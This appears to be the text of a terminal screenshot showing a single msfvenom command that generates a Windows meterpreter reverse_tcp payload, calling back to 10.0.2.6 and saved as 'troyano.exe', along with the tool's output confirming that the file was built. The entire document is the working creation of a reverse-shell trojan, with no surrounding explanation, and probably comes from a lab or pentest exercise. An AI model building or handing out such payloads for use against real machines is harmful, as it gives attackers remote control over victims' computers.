 ➜  ~ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.6
-f exe -o troyano.exe
[-] No platform was selected, choosing Msf::Module::Platform::Wi
ndows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: troyano.exe
➜  ~